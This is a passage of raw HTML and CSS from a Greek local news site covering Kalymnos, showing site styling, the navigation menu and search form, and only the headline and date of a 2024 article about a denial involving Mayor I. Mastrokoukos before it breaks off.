a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 10 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-127267" class="post-127267 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-02T08:49:35+02:00" >2 Απριλίου, 2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-127267">430</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg 